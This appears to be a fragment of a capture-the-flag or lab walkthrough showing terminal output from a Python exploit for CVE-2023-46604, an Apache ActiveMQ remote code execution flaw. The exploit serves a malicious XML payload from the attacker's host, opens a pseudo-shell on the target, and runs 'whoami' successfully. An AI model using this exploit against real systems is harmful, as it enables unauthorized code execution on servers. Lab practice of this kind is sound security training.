 ❯ python3 exploit.py -i 10.10.11.243 -p 61616 -si 10.10.14.55 -sp 8080
#################################################################################
#  CVE-2023-46604 - Apache ActiveMQ - Remote Code Execution - Pseudo Shell      #
#  Exploit by Ducksec, Original POC by X1r0z, Python POC by evkl1d              #
#################################################################################
[*] Target: 10.10.11.243:61616
[*] Serving XML at: http://10.10.14.55:8080/poc.xml
[!] This is a semi-interactive pseudo-shell, you cannot cd, but you can ls-lah / for example.
[*] Type 'exit' to quit
#################################################################################
# Not yet connected, send a command to test connection to host.                 #
# Prompt will change to Apache ActiveMQ$ once at least one response is received #
# Please note this is a one-off connection check, re-run the script if you      #
# want to re-check the connection.                                              #
#################################################################################
[Target not responding!]$ whoami
activemq